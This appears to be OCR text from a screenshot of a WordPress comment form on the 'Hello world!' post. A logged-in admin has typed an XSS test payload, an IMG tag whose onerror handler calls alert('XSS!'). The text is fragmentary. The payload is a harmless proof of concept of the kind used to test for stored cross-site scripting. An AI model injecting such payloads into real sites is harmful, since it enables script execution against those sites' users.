 0 New Edit Page Howdy, admin
mple Front Page
on Hello world!
Leave a Reply
Logged in as admin. Log out?
COMMENT
<IMG SRC="#" ONERROR="alert('XSS!')"/>
You may use these HTML tags and attributes: <a href="" title=""> <abbr title="">
<acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em>
<i> <q cite=""> <s> <strike> <strong>
POST COMMENT
S